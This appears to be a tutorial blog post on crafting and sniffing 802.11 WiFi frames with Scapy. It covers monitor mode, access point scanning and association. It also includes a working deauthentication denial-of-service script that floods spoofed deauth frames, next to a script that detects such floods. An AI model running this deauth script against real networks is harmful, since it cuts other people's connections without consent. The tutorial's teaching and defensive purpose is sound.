
Scapy and WiFi
Scapy is a program used to manipulate packets. In this text I will show you how to use it for network communication in 802.11 standard.
Fundamentals
Messages exchanged between the access point and customers are formed into frames. Each standard frame has the following structure:
- MAC
header:
- Frame control (version, type, subtype)
- Duration/connection ID
- Sequence control
- Address fields
- Content
- CRC checksum

In the address fields, you can define five MAC addresses: destination, receiver, relay, source and BSSID (unique station identifier, usually corresponding to the MAC address of the wireless interface). Type and subtype define frame functions, while version is always two zero bits.
Representation of the frame in Scapy is very simple, just like sending it. However, before starting communication, we have to configure the network card accordingly. First of all, we set it to monitor mode. Thanks to this, we will receive all the packages, not just those intended for us.
|
1 2 3 |
[root@gros]$ ifconfig wlp5s0 down [root@gros]$ iwconfig wlp5s0 mode monitor [root@gros]$ ifconfig wlp5s0 up |
wlp5s0 is the name of our wireless interface.
Then we set the channel (frequency) used by our Access Point, by going to the AP administration panel. Alternatively, we can set the next channels until the right one is found.
|
1 |
[root@gros]$ iwconfig wlp5s0 channel 11 |
We will need MAC address of our interface. It can be checked with the command below:
|
1 |
[root@gros]$ ip link show wlp5s0 |
Now we can send a probe request type frame. The recipient’s address is set to broadcast. Other variables should be set accordingly:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
#!/usr/bin/env python from scapy.all import * recipients_mac_adress= 'ff:ff:ff:ff:ff:ff' your_mac_adress= '02:26:12:43:37:f5' ssid = 'Sc45y + W1F1' channel = chr(11) interface = 'wlp5s0' frame= RadioTap()\ /Dot11(type=0, subtype=4, addr1=recipients_mac_adress, addr2=your_mac_adress, addr3= recipients_mac_adress)\ /Dot11ProbeReq()\ /Dot11Elt(ID='SSID', info=ssid)\ /Dot11Elt(ID='Rates', info='\x82\x84\x8b\x96\x0c\x12\x18')\ /Dot11Elt(ID='ESRates', info='\x30\x48\x60\x6c')\ /Dot11Elt(ID='DSset', info=channel) answer = srp1(frame, iface=interface) answer,show() |
The WiFi frame consists of “layers”. Scapy allows you to fold subsequent layers through the overloaded operator “/”.
RadioTap is an additional (not part of the standard) layer, making it easier to transmit information between OSI layers—we will always include it at the beginning of the frame.
The next layer is the MAC header, represented by the Dot11 class (Dot11 is the abbreviated specification name 802.11). Here we specify the type, subtype and addresses. The numbering of addresses is as follows:
- addr1 – destination/recipient
- addr2 – relay/source
- addr3 – BSSID
Subsequent layers are the correct frame content and depend on the previously specified type. Scapy have several defined layers that define frame functions (Dot11Beacon, Dot11ProbeReq, Dot11Auth, Dot11AssoReq…). We would have to create the rest by hand.
Finally, in the Dot11Elt layers, we put the necessary information: SSID, supported speeds (up to eight), additional supported speeds, channel used.
With srp1() we send the created frame and wait for the answer, which we then print out.

Detection of Access Points
The communication taking place in this layer has four main purposes: scanning, authentication, connecting and encryption.
Network scanning is divided into active and passive scanning. Passive consists of listening to capture beacons. These frames are sent by the AP to the broadcast address (ff:ff:ff:ff:ff:ff) and contain, among other things, the SSID address and the number of the channel used.
If we don’t want to wait for the beacon frame to appear, we can actively scan the network by sending (presented earlier) the probe request frame (as the recipient’s address giving the address of the access point or broadcast point). If the AP is within range, it should respond with the probe response frame.
With this information, we can create a simple network scanner. Since devices can communicate at different frequencies, change the channels used by our network card (channel hopping). Type in the terminal:
|
1 2 3 4 5 6 7 8 9 |
[root@gros]$ iwlist wlp5s0 channel [root@gros]$ while true; do for x in {1..13} {36..64..4} {100..140..4}; do iwconfig wlp5s0 channel $x; echo "channel set: $x" sleep 0.3; done clear; done |
The first command will display the list of available channels. Then, at an interval of 0.3 seconds, change the frequency used. Channels 1-13 correspond to frequencies ~2.4GHz, while the next channels correspond to ~5GHz.
Now, in a new console window, we run a script to detect access points:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
#!/usr/bin/env python from scapy.all import * interface = 'wlp5s0' known={} def callback(frame): if frame.haslayer(Dot11): if frame.haslayer(Dot11Beacon) or frame.haslayer(Dot11ProbeResp): source=frame[Dot11].addr2 if source not in known: ssid = frame[Dot11Elt][0].info channel = frame[Dot11Elt][2].info channel = int(channel.encode('hex'), 16) print "SSID: '{}', BSSID: {}, channel: {}".format(ssid, source, channel) known[source]=True sniff(iface=interface, prn=callback) |
At the beginning we define a dictionary in which we will place already recognized access points. Then we create a call back function, which will be called when you capture each frame. Its task is to filter frames with a beacon or probe response layer and extract the information we are interested in (SSID, BSSID, channel). In the last line we run sniffer.
Connection
In normal communication, when a suitable AP is found, there are two phases of connection, authentication and association:

Source: http://www.packet6.com/wp-content/uploads/2015/09/802.11-State-Machine.gif
In Scapy, the above process can be programmed this way:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
#!/usr/bin/env python from scapy.all import * recipients_mac_adress = '05:12:54:15:54:11' your_mac_adress = '02:26:12:43:37:f5' ssid = 'Sc45y + W1F1' channel = chr(11) interface = 'wlp5s0' ALGO_OPEN_AUTH = 0 # open authentication mode START_SEQNUM = 1 # sequence number #authentication frame1 = RadioTap()\ /Dot11(type=0, subtype=11, addr1=recipients_mac_adress, addr2=your_mac_adress, addr3=recipients_mac_adress)\ /Dot11Auth(algo=ALGO_OPEN_AUTH, seqnum=START_SEQNUM) answer = srp1(frame1, iface=interface) answer.show() #association frame2 = RadioTap()\ /Dot11(type=0, subtype=0, addr1=recipients_mac_adress, addr2=your_mac_adress, addr3=recipients_mac_adress)\ /Dot11AssoReq()\ /Dot11Elt(ID='SSID', info=ssid)\ /Dot11Elt(ID='Rates', info='\x82\x84\x8b\x96\x0c\x12\x18')\ /Dot11Elt(ID='ESRates', info='\x30\x48\x60\x6c') answer = srp1(frame2, iface=interface) answer.show() |
Deauth, ARP spoofing…
One of the most famous attacks on the WiFi network is Deauthentication DoS, which allows you to disconnect the selected client from the access point. It is trivial to carry out and does not require authentication. The only thing we need is a BSSID of an access point and, possibly of our target. The whole thing is to constantly send deauth frames, impersonating the AP. If you specify a broadcast as the destination address, the connection to all stations will be interrupted. An attack is possible due to lack of development of the standard: management frames, unlike data and control frames, are not encrypted.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |
#!/usr/bin/env python from scapy.all import * target_mac_adress = 'ff:ff:ff:ff:ff:ff' AP_mac_adress = '05:12:54:15:54:11' interface = 'wlp5s0' quantity = 10 delay = 2 print "deauth attack from {} to {}".format(AP_mac_adress, target_mac_adress) while True: frame = RadioTap()\ /Dot11(type=0, subtype=12, addr1=target_mac_adress, addr2=AP_mac_adress, addr3=AP_mac_adress)\ /Dot11Deauth(reason=7) sendp(frame, iface=interface, count=quantity) time.sleep(delay) |
Detecting this attack is also easy, just count the number of deauth frames. A sample script that executes this task:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
#!/usr/bin/env python from scapy.all import * detected = {} expiration = 60 delay = -256 def callback(frame): if frame.haslayer(Dot11Deauth): recipient = frame[Dot11].addr1 source = frame[Dot11].addr2 if detected.has_key(recipient) and (time.time() - detected[recipient]['time'] < expiration): detected[recipient]['quantity']+=1 else: detected[recipient]={'quantity':0, 'time':time.time()} if detected[recipient]['quantity'] > 10: print "deauth attack from adress {} to {}".format(source, recipient) detected[recipient]['quantity'] = delay sniff(iface='wlp5s0', prn=callback) |
It is much worse with the location of the attacker. In principle, the only option is to measure the signal strength in several places and to determine the source on the principle of triangulation, which is not a simple matter. Amendment 802. 11w (Management Frame Protection) was introduced to defend against these (and similar) attacks. It allows you to encrypt some management frames. It is supported by Linux (disabled by default), Windows from version 8 and newer network equipment.
In a similar way we can detect other popular attacks, such as ARP poisoning or Evil Twin AP. Such solutions usually consist in comparing the information we receive with the information we previously saved in the database. With Scapy, it is quite easy to create basic tools for such activities. You can also use more advanced programs, such as EvilAP_Defender or ArpON.